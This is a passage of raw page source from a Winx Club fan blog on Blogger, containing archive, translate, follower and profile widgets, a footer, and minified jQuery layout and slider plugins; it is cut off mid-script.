<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var 